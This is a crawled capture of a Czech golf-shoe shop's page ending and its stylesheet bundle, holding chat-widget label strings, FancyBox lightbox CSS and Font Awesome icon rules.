dotaz","timeDaysAgo":"day(s) ago","timeHoursAgo":"hour(s) ago","timeMinutesAgo":"minute(s) ago","timeSecondsAgo":"second(s) ago","offlineMessage":"Oper\u00e1tor vypnul chat.","toggleSoundLabel":"Zvukov\u00e9 efekty","toggleScrollLabel":"Automatick\u00e9 scrollov\u00e1n\u00ed","toggleEmoticonsLabel":"Smajl\u00edci","toggleMediaLabel":"M\u00e9dia","toggleAutoShowLabel":"Automatick\u00e9 zobrazen\u00ed","toggleFullscreenLabel":"P\u0159epnout na celou obrazovku","endChatLabel":"Ukon\u010dit konverzaci","endChatConfirmQuestion":"Jste si jist\u00fd\/\u00e1?","endChatConfirm":"Ano","endChatCancel":"Zru\u0161it","operatorClosedTalk":"Oper\u00e1tor ukon\u010dil konverzaci","messageClosedTalk":"ukon\u010dil konverzaci","loginAgain":"P\u0159ihl\u00e1sit se znovu","contactHeader":"Napi\u0161te n\u00e1m","contactInfo":"V\u0161ichni oper\u00e1to\u0159i jsou offline, vyu\u017eijte pros\u00edm formul\u00e1\u0159 n\u00ed\u017ee.","contactNameLabel":"Va\u0161e jm\u00e9no","contactMailLabel":"V\u00e1\u0161 e-mail","contactQuestionLabel":"V\u00e1\u0161 dotaz","contactSendLabel":"Odeslat","contactSuccessHeader":"Zpr\u00e1va byla odesl\u00e1na","contactSuccessMessage":"V\u00e1\u0161 dotaz byl odesl\u00e1n. D\u011bkujeme.","contactErrorHeader":"Chyba","contactErrorMessage":"Vyskytl se probl\u00e9m p\u0159i odes\u00edl\u00e1n\u00ed va\u0161eho dotazu.","label":"modern","widgetLogo":"true","installType":"3","showTacCheckbox":"","acceptTacLabel":"Souhlas\u00edm se","acceptTacUrlLabel":"zpracov\u00e1n\u00edm os. \u00fadaj\u016f","acceptTacUrl":""},

                images : {

                    arrow       : '/img/redesign/attention-grabber-arrow.png',
                    bubbleArrow : '/img/redesign/attention-grabber-bubble-arrow.png',
                },

                extra : []            };
        </script>

                    <script src="/js/customer-chat-attention-grabber.min.js" type="text/javascript"></script>
            </body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.golfskopovy.cz/css-min/key/fbb445f035c648d5006cce27881f39db25e20d36/v/1550411251.css
body_size: 37311
content:
/* lib/jquery.fancybox/jquery.fancybox-1.3.4.css */
/*
 * FancyBox - jQuery Plugin
 * Simple and fancy lightbox alternative
 *
 * Examples and documentation at: http://fancybox.net
 * 
 * Copyright (c) 2008 - 2010 Janis Skarnelis
 * That said, it is hardly a one-person project. Many people have submitted bugs, code, and offered their advice freely. Their support is greatly appreciated.
 * 
 * Version: 1.3.4 (11/11/2010)
 * Requires: jQuery v1.3+
 *
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 */

#fancybox-loading {
	position: fixed;
	top: 50%;
	left: 50%;
	width: 40px;
	height: 40px;
	margin-top: -20px;
	margin-left: -20px;
	cursor: pointer;
	overflow: hidden;
	z-index: 1104;
	display: none;
}

#fancybox-loading div {
	position: absolute;
	top: 0;
	left: 0;
	width: 40px;
	height: 480px;
	background-image: url('/images/fancy/fancybox.png');
}

#fancybox-overlay {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	z-index: 1100;
	display: none;
}

#fancybox-tmp {
	padding: 0;
	margin: 0;
	border: 0;
	overflow: auto;
	display: none;
}

#fancybox-wrap {
	position: absolute;
	top: 0;
	left: 0;
	padding: 20px;
	z-index: 1101;
	outline: none;
	display: none;
}

#fancybox-outer {
	position: relative;
	width: 100%;
	height: 100%;
	background: #fff;
}

#fancybox-content {
	width: 0;
	height: 0;
	padding: 0;
	outline: none;
	position: relative;
	overflow: hidden;
	z-index: 1102;
	border: 0px solid #fff;
}

#fancybox-hide-sel-frame {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: transparent;
	z-index: 1101;
}

#fancybox-close {
	position: absolute;
	top: -15px;
	right: -15px;
	width: 30px;
	height: 30px;
	background: transparent url('/images/fancy/fancybox.png') -40px 0px;
	cursor: pointer;
	z-index: 1103;
	display: none;
}

#fancybox-error {
	color: #444;
	font: normal 12px/20px Arial;
	padding: 14px;
	margin: 0;
}

#fancybox-img {
	width: 100%;
	height: 100%;
	padding: 0;
	margin: 0;
	border: none;
	outline: none;
	line-height: 0;
	vertical-align: top;
}

#fancybox-frame {
	width: 100%;
	height: 100%;
	border: none;
	display: block;
}

#fancybox-left, #fancybox-right {
	position: absolute;
	bottom: 0px;
	height: 100%;
	width: 35%;
	cursor: pointer;
	outline: none;
	background: transparent url('/images/fancy/blank.gif');
	z-index: 1102;
	display: none;
}

#fancybox-left {
	left: 0px;
}

#fancybox-right {
	right: 0px;
}

#fancybox-left-ico, #fancybox-right-ico {
	position: absolute;
	top: 50%;
	left: -9999px;
	width: 30px;
	height: 30px;
	margin-top: -15px;
	cursor: pointer;
	z-index: 1102;
	display: block;
}

#fancybox-left-ico {
	background-image: url('/images/fancy/fancybox.png');
	background-position: -40px -30px;
}

#fancybox-right-ico {
	background-image: url('/images/fancy/fancybox.png');
	background-position: -40px -60px;
}

#fancybox-left:hover, #fancybox-right:hover {
	visibility: visible; /* IE6 */
}

#fancybox-left:hover span {
	left: 20px;
}

#fancybox-right:hover span {
	left: auto;
	right: 20px;
}

.fancybox-bg {
	position: absolute;
	padding: 0;
	margin: 0;
	border: 0;
	width: 20px;
	height: 20px;
	z-index: 1001;
}

#fancybox-bg-n {
	top: -20px;
	left: 0;
	width: 100%;
	background-image: url('/images/fancy/fancybox-x.png');
}

#fancybox-bg-ne {
	top: -20px;
	right: -20px;
	background-image: url('/images/fancy/fancybox.png');
	background-position: -40px -162px;
}

#fancybox-bg-e {
	top: 0;
	right: -20px;
	height: 100%;
	background-image: url('/images/fancy/fancybox-y.png');
	background-position: -20px 0px;
}

#fancybox-bg-se {
	bottom: -20px;
	right: -20px;
	background-image: url('/images/fancy/fancybox.png');
	background-position: -40px -182px; 
}

#fancybox-bg-s {
	bottom: -20px;
	left: 0;
	width: 100%;
	background-image: url('/images/fancy/fancybox-x.png');
	background-position: 0px -20px;
}

#fancybox-bg-sw {
	bottom: -20px;
	left: -20px;
	background-image: url('/images/fancy/fancybox.png');
	background-position: -40px -142px;
}

#fancybox-bg-w {
	top: 0;
	left: -20px;
	height: 100%;
	background-image: url('/images/fancy/fancybox-y.png');
}

#fancybox-bg-nw {
	top: -20px;
	left: -20px;
	background-image: url('/images/fancy/fancybox.png');
	background-position: -40px -122px;
}

#fancybox-title {
	font-family: Helvetica;
	font-size: 12px;
	z-index: 1102;
}

.fancybox-title-inside {
	padding-bottom: 10px;
	text-align: center;
	color: #333;
	background: #fff;
	position: relative;
}

.fancybox-title-outside {
	padding-top: 10px;
	color: #fff;
}

.fancybox-title-over {
	position: absolute;
	bottom: 0;
	left: 0;
	color: #FFF;
	text-align: left;
}

#fancybox-title-over {
	padding: 10px;
	background-image: url('/images/fancy/fancy_title_over.png');
	display: block;
}

.fancybox-title-float {
	position: absolute;
	left: 0;
	bottom: -20px;
	height: 32px;
}

#fancybox-title-float-wrap {
	border: none;
	border-collapse: collapse;
	width: auto;
}

#fancybox-title-float-wrap td {
	border: none;
	white-space: nowrap;
}

#fancybox-title-float-left {
	padding: 0 0 0 15px;
	background: url('/images/fancy/fancybox.png') -40px -90px no-repeat;
}

#fancybox-title-float-main {
	color: #FFF;
	line-height: 29px;
	font-weight: bold;
	padding: 0 0 3px 0;
	background: url('/images/fancy/fancybox-x.png') 0px -40px;
}

#fancybox-title-float-right {
	padding: 0 0 0 15px;
	background: url('/images/fancy/fancybox.png') -55px -90px no-repeat;
}

/* IE6 */

.fancybox-ie6 #fancybox-close { background: transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/images/fancy/fancy_close.png', sizingMethod='scale'); }

.fancybox-ie6 #fancybox-left-ico { background: transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/images/fancy/fancy_nav_left.png', sizingMethod='scale'); }
.fancybox-ie6 #fancybox-right-ico { background: transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/images/fancy/fancy_nav_right.png', sizingMethod='scale'); }

.fancybox-ie6 #fancybox-title-over { background: transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/images/fancy/fancy_title_over.png', sizingMethod='scale'); zoom: 1; }
.fancybox-ie6 #fancybox-title-float-left { background: transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/images/fancy/fancy_title_left.png', sizingMethod='scale'); }
.fancybox-ie6 #fancybox-title-float-main { background: transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/images/fancy/fancy_title_main.png', sizingMethod='scale'); }
.fancybox-ie6 #fancybox-title-float-right { background: transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/images/fancy/fancy_title_right.png', sizingMethod='scale'); }

.fancybox-ie6 #fancybox-bg-w, .fancybox-ie6 #fancybox-bg-e, .fancybox-ie6 #fancybox-left, .fancybox-ie6 #fancybox-right, #fancybox-hide-sel-frame {
	height: expression(this.parentNode.clientHeight + "px");
}

#fancybox-loading.fancybox-ie6 {
	position: absolute; margin-top: 0;
	top: expression( (-20 + (document.documentElement.clientHeight ? document.documentElement.clientHeight/2 : document.body.clientHeight/2 ) + ( ignoreMe = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop )) + 'px');
}

#fancybox-loading.fancybox-ie6 div	{ background: transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/images/fancy/fancy_loading.png', sizingMethod='scale'); }

/* IE6, IE7, IE8 */

.fancybox-ie .fancybox-bg { background: transparent !important; }

.fancybox-ie #fancybox-bg-n { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/images/fancy/fancy_shadow_n.png', sizingMethod='scale'); }
.fancybox-ie #fancybox-bg-ne { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/images/fancy/fancy_shadow_ne.png', sizingMethod='scale'); }
.fancybox-ie #fancybox-bg-e { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/images/fancy/fancy_shadow_e.png', sizingMethod='scale'); }
.fancybox-ie #fancybox-bg-se { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/images/fancy/fancy_shadow_se.png', sizingMethod='scale'); }
.fancybox-ie #fancybox-bg-s { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/images/fancy/fancy_shadow_s.png', sizingMethod='scale'); }
.fancybox-ie #fancybox-bg-sw { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/images/fancy/fancy_shadow_sw.png', sizingMethod='scale'); }
.fancybox-ie #fancybox-bg-w { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/images/fancy/fancy_shadow_w.png', sizingMethod='scale'); }
.fancybox-ie #fancybox-bg-nw { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/images/fancy/fancy_shadow_nw.png', sizingMethod='scale'); }

/* app/golfskopovy.css */
@charset "UTF-8";
@font-face {
  font-family: "FontAwesome";
  src: url("/css/app/../../fonts/fontawesome-webfont.eot?v=4.5.0");
  src: url("/css/app/../../fonts/fontawesome-webfont.eot?#iefix&v=4.5.0") format("embedded-opentype"), url("/css/app/../../fonts/fontawesome-webfont.woff2?v=4.5.0") format("woff2"), url("/css/app/../../fonts/fontawesome-webfont.woff?v=4.5.0") format("woff"), url("/css/app/../../fonts/fontawesome-webfont.ttf?v=4.5.0") format("truetype"), url("/css/app/../../fonts/fontawesome-webfont.svg?v=4.5.0#fontawesomeregular") format("svg");
  font-weight: normal;
  font-style: normal;
}
/*!
 *  Font Awesome 4.6.3 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
/* line 4, ../../sass/app/fontawesome/_core.scss */
.fa {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/* makes the font 33% larger relative to the icon container */
/* line 5, ../../sass/app/fontawesome/_larger.scss */
.fa-lg {
  font-size: 1.33333em;
  line-height: 0.75em;
  vertical-align: -15%;
}

/* line 10, ../../sass/app/fontawesome/_larger.scss */
.fa-2x {
  font-size: 2em;
}

/* line 11, ../../sass/app/fontawesome/_larger.scss */
.fa-3x {
  font-size: 3em;
}

/* line 12, ../../sass/app/fontawesome/_larger.scss */
.fa-4x {
  font-size: 4em;
}

/* line 13, ../../sass/app/fontawesome/_larger.scss */
.fa-5x {
  font-size: 5em;
}

/* line 3, ../../sass/app/fontawesome/_fixed-width.scss */
.fa-fw {
  width: 1.28571em;
  text-align: center;
}

/* line 4, ../../sass/app/fontawesome/_list.scss */
.fa-ul {
  padding-left: 0;
  margin-left: 2.14286em;
  list-style-type: none;
}
/* line 8, ../../sass/app/fontawesome/_list.scss */
.fa-ul > li {
  position: relative;
}

/* line 10, ../../sass/app/fontawesome/_list.scss */
.fa-li {
  position: absolute;
  left: -2.14286em;
  width: 2.14286em;
  top: 0.14286em;
  text-align: center;
}
/* line 16, ../../sass/app/fontawesome/_list.scss */
.fa-li.fa-lg {
  left: -1.85714em;
}

/* line 4, ../../sass/app/fontawesome/_bordered-pulled.scss */
.fa-border {
  padding: .2em .25em .15em;
  border: solid 0.08em #eee;
  border-radius: .1em;
}

/* line 10, ../../sass/app/fontawesome/_bordered-pulled.scss */
.fa-pull-left {
  float: left;
}

/* line 11, ../../sass/app/fontawesome/_bordered-pulled.scss */
.fa-pull-right {
  float: right;
}

/* line 14, ../../sass/app/fontawesome/_bordered-pulled.scss */
.fa.fa-pull-left {
  margin-right: .3em;
}
/* line 15, ../../sass/app/fontawesome/_bordered-pulled.scss */
.fa.fa-pull-right {
  margin-left: .3em;
}

/* Deprecated as of 4.4.0 */
/* line 19, ../../sass/app/fontawesome/_bordered-pulled.scss */
.pull-right {
  float: right;
}

/* line 20, ../../sass/app/fontawesome/_bordered-pulled.scss */
.pull-left {
  float: left;
}

/* line 23, ../../sass/app/fontawesome/_bordered-pulled.scss */
.fa.pull-left {
  margin-right: .3em;
}
/* line 24, ../../sass/app/fontawesome/_bordered-pulled.scss */
.fa.pull-right {
  margin-left: .3em;
}

/* line 4, ../../sass/app/fontawesome/_animated.scss */
.fa-spin {
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear;
}

/* line 9, ../../sass/app/fontawesome/_animated.scss */
.fa-pulse {
  -webkit-animation: fa-spin 1s infinite steps(8);
  animation: fa-spin 1s infinite steps(8);
}

@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
/* line 4, ../../sass/app/fontawesome/_rotated-flipped.scss */
.fa-rotate-90 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}

/* line 5, ../../sass/app/fontawesome/_rotated-flipped.scss */
.fa-rotate-180 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}

/* line 6, ../../sass/app/fontawesome/_rotated-flipped.scss */
.fa-rotate-270 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
  -webkit-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  transform: rotate(270deg);
}

/* line 8, ../../sass/app/fontawesome/_rotated-flipped.scss */
.fa-flip-horizontal {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1);
}

/* line 9, ../../sass/app/fontawesome/_rotated-flipped.scss */
.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(1, -1);
  -ms-transform: scale(1, -1);
  transform: scale(1, -1);
}

/* line 14, ../../sass/app/fontawesome/_rotated-flipped.scss */
:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical {
  filter: none;
}

/* line 4, ../../sass/app/fontawesome/_stacked.scss */
.fa-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: middle;
}

/* line 12, ../../sass/app/fontawesome/_stacked.scss */
.fa-stack-1x, .fa-stack-2x {
  position: absolute;
  left: 0;
  width: 100%;
  text-align: center;
}

/* line 18, ../../sass/app/fontawesome/_stacked.scss */
.fa-stack-1x {
  line-height: inherit;
}

/* line 19, ../../sass/app/fontawesome/_stacked.scss */
.fa-stack-2x {
  font-size: 2em;
}

/* line 20, ../../sass/app/fontawesome/_stacked.scss */
.fa-inverse {
  color: #fff;
}

/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
   readers do not read off random characters that represent icons */
/* line 4, ../../sass/app/fontawesome/_icons.scss */
.fa-glass:before {
  content: "";
}

/* line 5, ../../sass/app/fontawesome/_icons.scss */
.fa-music:before {
  content: "";
}

/* line 6, ../../sass/app/fontawesome/_icons.scss */
.fa-search:before {
  content: "";
}

/* line 7, ../../sass/app/fontawesome/_icons.scss */
.fa-envelope-o:before {
  content: "";
}

/* line 8, ../../sass/app/fontawesome/_icons.scss */
.fa-heart:before {
  content: "";
}

/* line 9, ../../sass/app/fontawesome/_icons.scss */
.fa-star:before {
  content: "";
}

/* line 10, ../../sass/app/fontawesome/_icons.scss */
.fa-star-o:before {
  content: "";
}

/* line 11, ../../sass/app/fontawesome/_icons.scss */
.fa-user:before {
  content: "";
}

/* line 12, ../../sass/app/fontawesome/_icons.scss */
.fa-film:before {
  content: "";
}

/* line 13, ../../sass/app/fontawesome/_icons.scss */
.fa-th-large:before {
  content: "";
}

/* line 14, ../../sass/app/fontawesome/_icons.scss */
.fa-th:before {
  content: "";
}

/* line 15, ../../sass/app/fontawesome/_icons.scss */
.fa-th-list:before {
  content: "";
}

/* line 16, ../../sass/app/fontawesome/_icons.scss */
.fa-check:before {
  content: "";
}

/* line 17, ../../sass/app/fontawesome/_icons.scss */
.fa-remove:before,
.fa-close:before,
.fa-times:before {
  content: "";
}

/* line 20, ../../sass/app/fontawesome/_icons.scss */
.fa-search-plus:before {
  content: "";
}

/* line 21, ../../sass/app/fontawesome/_icons.scss */
.fa-search-minus:before {
  content: "";
}

/* line 22, ../../sass/app/fontawesome/_icons.scss */
.fa-power-off:before {
  content: "";
}

/* line 23, ../../sass/app/fontawesome/_icons.scss */
.fa-signal:before {
  content: "";
}

/* line 24, ../../sass/app/fontawesome/_icons.scss */
.fa-gear:before,
.fa-cog:before {
  content: "";
}

/* line 26, ../../sass/app/fontawesome/_icons.scss */
.fa-trash-o:before {
  content: "";
}

/* line 27, ../../sass/app/fontawesome/_icons.scss */
.fa-home:before {
  content: "";
}

/* line 28, ../../sass/app/fontawesome/_icons.scss */
.fa-file-o:before {
  content: "";
}

/* line 29, ../../sass/app/fontawesome/_icons.scss */
.fa-clock-o:before {
  content: "";
}

/* line 30, ../../sass/app/fontawesome/_icons.scss */
.fa-road:before {
  content: "";
}

/* line 31, ../../sass/app/fontawesome/_icons.scss */
.fa-download:before {
  content: "";
}

/* line 32, ../../sass/app/fontawesome/_icons.scss */
.fa-arrow-circle-o-down:before {
  content: "";
}

/* line 33, ../../sass/app/fontawesome/_icons.scss */
.fa-arrow-circle-o-up:before {
  content: "";
}

/* line 34, ../../sass/app/fontawesome/_icons.scss */
.fa-inbox:before {
  content: "";
}

/* line 35, ../../sass/app/fontawesome/_icons.scss */
.fa-play-circle-o:before {
  content: "";
}

/* line 36, ../../sass/app/fontawesome/_icons.scss */
.fa-rotate-right:before,
.fa-repeat:before {
  content: "";
}

/* line 38, ../../sass/app/fontawesome/_icons.scss */
.fa-refresh:before {
  content: "";
}

/* line 39, ../../sass/app/fontawesome/_icons.scss */
.fa-list-alt:before {
  content: "";
}

/* line 40, ../../sass/app/fontawesome/_icons.scss */
.fa-lock:before {
  content: "";
}

/* line 41, ../../sass/app/fontawesome/_icons.scss */
.fa-flag:before {
  content: "";
}

/* line 42, ../../sass/app/fontawesome/_icons.scss */
.fa-headphones:before {
  content: "";
}

/* line 43, ../../sass/app/fontawesome/_icons.scss */
.fa-volume-off:before {
  content: "";
}

/* line 44, ../../sass/app/fontawesome/_icons.scss */
.fa-volume-down:before {
  content: "";
}

/* line 45, ../../sass/app/fontawesome/_icons.scss */
.fa-volume-up:before {
  content: "";
}

/* line 46, ../../sass/app/fontawesome/_icons.scss */
.fa-qrcode:before {
  content: "";
}

/* line 47, ../../sass/app/fontawesome/_icons.scss */
.fa-barcode:before {
  content: "";
}

/* line 48, ../../sass/app/fontawesome/_icons.scss */
.fa-tag:before {
  content: "";
}

/* line 49, ../../sass/app/fontawesome/_icons.scss */
.fa-tags:before {
  content: "";
}

/* line 50, ../../sass/app/fontawesome/_icons.scss */
.fa-book:before {
  content: "";
}

/* line 51, ../../sass/app/fontawesome/_icons.scss */
.fa-bookmark:before {
  content: "";
}

/* line 52, ../../sass/app/fontawesome/_icons.scss */
.fa-print:before {
  content: "";
}

/* line 53, ../../sass/app/fontawesome/_icons.scss */
.fa-camera:before {
  content: "";
}

/* line 54, ../../sass/app/fontawesome/_icons.scss */
.fa-font:before {
  content: "";
}

/* line 55, ../../sass/app/fontawesome/_icons.scss */
.fa-bold:before {
  content: "";
}

/* line 56, ../../sass/app/fontawesome/_icons.scss */
.fa-italic:before {
  content: "";
}

/* line 57, ../../sass/app/fontawesome/_icons.scss */
.fa-text-height:before {
  content: "";
}

/* line 58, ../../sass/app/fontawesome/_icons.scss */
.fa-text-width:before {
  content: "";
}

/* line 59, ../../sass/app/fontawesome/_icons.scss */
.fa-align-left:before {
  content: "";
}

/* line 60, ../../sass/app/fontawesome/_icons.scss */
.fa-align-center:before {
  content: "";
}

/* line 61, ../../sass/app/fontawesome/_icons.scss */
.fa-align-right:before {
  content: "";
}

/* line 62, ../../sass/app/fontawesome/_icons.scss */
.fa-align-justify:before {
  content: "";
}

/* line 63, ../../sass/app/fontawesome/_icons.scss */
.fa-list:before {
  content: "";
}

/* line 64, ../../sass/app/fontawesome/_icons.scss */
.fa-dedent:before,
.fa-outdent:before {
  content: "";
}

/* line 66, ../../sass/app/fontawesome/_icons.scss */
.fa-indent:before {
  content: "";
}

/* line 67, ../../sass/app/fontawesome/_icons.scss */
.fa-video-camera:before {
  content: "";
}

/* line 68, ../../sass/app/fontawesome/_icons.scss */
.fa-photo:before,
.fa-image:before,
.fa-picture-o:before {
  content: "";
}

/* line 71, ../../sass/app/fontawesome/_icons.scss */
.fa-pencil:before {
  content: "";
}

/* line 72, ../../sass/app/fontawesome/_icons.scss */
.fa-map-marker:before {
  content: "";
}

/* line 73, ../../sass/app/fontawesome/_icons.scss */
.fa-adjust:before {
  content: "";
}

/* line 74, ../../sass/app/fontawesome/_icons.scss */
.fa-tint:before {
  content: "";
}

/* line 75, ../../sass/app/fontawesome/_icons.scss */
.fa-edit:before,
.fa-pencil-square-o:before {
  content: "";
}

/* line 77, ../../sass/app/fontawesome/_icons.scss */
.fa-share-square-o:before {
  content: "";
}

/* line 78, ../../sass/app/fontawesome/_icons.scss */
.fa-check-square-o:before {
  content: "";
}

/* line 79, ../../sass/app/fontawesome/_icons.scss */
.fa-arrows:before {
  content: "";
}

/* line 80, ../../sass/app/fontawesome/_icons.scss */
.fa-step-backward:before {
  content: "";
}

/* line 81, ../../sass/app/fontawesome/_icons.scss */
.fa-fast-backward:before {
  content: "";
}

/* line 82, ../../sass/app/fontawesome/_icons.scss */
.fa-backward:before {
  content: "";
}

/* line 83, ../../sass/app/fontawesome/_icons.scss */
.fa-play:before {
  content: "";
}

/* line 84, ../../sass/app/fontawesome/_icons.scss */
.fa-pause:before {
  content: "";
}

/* line 85, ../../sass/app/fontawesome/_icons.scss */
.fa-stop:before {
  content: "";
}

/* line 86, ../../sass/app/fontawesome/_icons.scss */
.fa-forward:before {
  content: "";
}

/* line 87, ../../sass/app/fontawesome/_icons.scss */
.fa-fast-forward:before {
  content: "";
}

/* line 88, ../../sass/app/fontawesome/_icons.scss */
.fa-step-forward:before {
  content: "";
}

/* line 89, ../../sass/app/fontawesome/_icons.scss */
.fa-eject:before {
  content: "";
}

/* line 90, ../../sass/app/fontawesome/_icons.scss */
.fa-chevron-left:before {
  content: "";
}

/* line 91, ../../sass/app/fontawesome/_icons.scss */
.fa-chevron-right:before {
  content: "";
}

/* line 92, ../../sass/app/fontawesome/_icons.scss */
.fa-plus-circle:before {
  content: "";
}

/* line 93, ../../sass/app/fontawesome/_icons.scss */
.fa-minus-circle:before {
  content: "";
}

/* line 94, ../../sass/app/fontawesome/_icons.scss */
.fa-times-circle:before {
  content: "";
}

/* line 95, ../../sass/app/fontawesome/_icons.scss */
.fa-check-circle:before {
  content: "";
}

/* line 96, ../../sass/app/fontawesome/_icons.scss */
.fa-question-circle:before {
  content: "";
}

/* line 97, ../../sass/app/fontawesome/_icons.scss */
.fa-info-circle:before {
  content: "";
}

/* line 98, ../../sass/app/fontawesome/_icons.scss */
.fa-crosshairs:before {
  content: "";
}

/* line 99, ../../sass/app/fontawesome/_icons.scss */
.fa-times-circle-o:before {
  content: "";
}

/* line 100, ../../sass/app/fontawesome/_icons.scss */
.fa-check-circle-o:before {
  content: "";
}

/* line 101, ../../sass/app/fontawesome/_icons.scss */
.fa-ban:before {
  content: "";
}

/* line 102, ../../sass/app/fontawesome/_icons.scss */
.fa-arrow-left:before {
  content: "";
}

/* line 103, ../../sass/app/fontawesome/_icons.scss */
.fa-arrow-right:before {
  content: "";
}

/* line 104, ../../sass/app/fontawesome/_icons.scss */
.fa-arrow-up:before {
  content: "";
}

/* line 105, ../../sass/app/fontawesome/_icons.scss */
.fa-arrow-down:before {
  content: "";
}

/* line 106, ../../sass/app/fontawesome/_icons.scss */
.fa-mail-forward:before,
.fa-share:before {
  content: "";
}

/* line 108, ../../sass/app/fontawesome/_icons.scss */
.fa-expand:before {
  content: "";
}

/* line 109, ../../sass/app/fontawesome/_icons.scss */
.fa-compress:before {
  content: "";
}

/* line 110, ../../sass/app/fontawesome/_icons.scss */
.fa-plus:before {
  content: "";
}

/* line 111, ../../sass/app/fontawesome/_icons.scss */
.fa-minus:before {
  content: "";
}

/* line 112, ../../sass/app/fontawesome/_icons.scss */
.fa-asterisk:before {
  content: "";
}

/* line 113, ../../sass/app/fontawesome/_icons.scss */
.fa-exclamation-circle:before {
  content: "";
}

/* line 114, ../../sass/app/fontawesome/_icons.scss */
.fa-gift:before {
  content: "";
}

/* line 115, ../../sass/app/fontawesome/_icons.scss */
.fa-leaf:before {
  content: "";
}

/* line 116, ../../sass/app/fontawesome/_icons.scss */
.fa-fire:before {
  content: "";
}

/* line 117, ../../sass/app/fontawesome/_icons.scss */
.fa-eye:before {
  content: "";
}

/* line 118, ../../sass/app/fontawesome/_icons.scss */
.fa-eye-slash:before {
  content: "";
}

/* line 119, ../../sass/app/fontawesome/_icons.scss */
.fa-warning:before,
.fa-exclamation-triangle:before {
  content: "";
}

/* line 121, ../../sass/app/fontawesome/_icons.scss */
.fa-plane:before {
  content: "";
}

/* line 122, ../../sass/app/fontawesome/_icons.scss */
.fa-calendar:before {
  content: "";
}

/* line 123, ../../sass/app/fontawesome/_icons.scss */
.fa-random:before {
  content: "";
}

/* line 124, ../../sass/app/fontawesome/_icons.scss */
.fa-comment:before {
  content: "";
}

/* line 125, ../../sass/app/fontawesome/_icons.scss */
.fa-magnet:before {
  content: "";
}

/* line 126, ../../sass/app/fontawesome/_icons.scss */
.fa-chevron-up:before {
  content: "";
}

/* line 127, ../../sass/app/fontawesome/_icons.scss */
.fa-chevron-down:before {
  content: "";
}

/* line 128, ../../sass/app/fontawesome/_icons.scss */
.fa-retweet:before {
  content: "";
}

/* line 129, ../../sass/app/fontawesome/_icons.scss */
.fa-shopping-cart:before {
  content: "";
}

/* line 130, ../../sass/app/fontawesome/_icons.scss */
.fa-folder:before {
  content: "";
}

/* line 131, ../../sass/app/fontawesome/_icons.scss */
.fa-folder-open:before {
  content: "";
}

/* line 132, ../../sass/app/fontawesome/_icons.scss */
.fa-arrows-v:before {
  content: "";
}

/* line 133, ../../sass/app/fontawesome/_icons.scss */
.fa-arrows-h:before {
  content: "";
}

/* line 134, ../../sass/app/fontawesome/_icons.scss */
.fa-bar-chart-o:before,
.fa-bar-chart:before {
  content: "";
}

/* line 136, ../../sass/app/fontawesome/_icons.scss */
.fa-twitter-square:before {
  content: "";
}

/* line 137, ../../sass/app/fontawesome/_icons.scss */
.fa-facebook-square:before {
  content: "";
}

/* line 138, ../../sass/app/fontawesome/_icons.scss */
.fa-camera-retro:before {
  content: "";
}

/* line 139, ../../sass/app/fontawesome/_icons.scss */
.fa-key:before {
  content: "";
}

/* line 140, ../../sass/app/fontawesome/_icons.scss */
.fa-gears:before,
.fa-cogs:before {
  content: "";
}

/* line 142, ../../sass/app/fontawesome/_icons.scss */
.fa-comments:before {
  content: "";
}

/* line 143, ../../sass/app/fontawesome/_icons.scss */
.fa-thumbs-o-up:before {
  content: "";
}

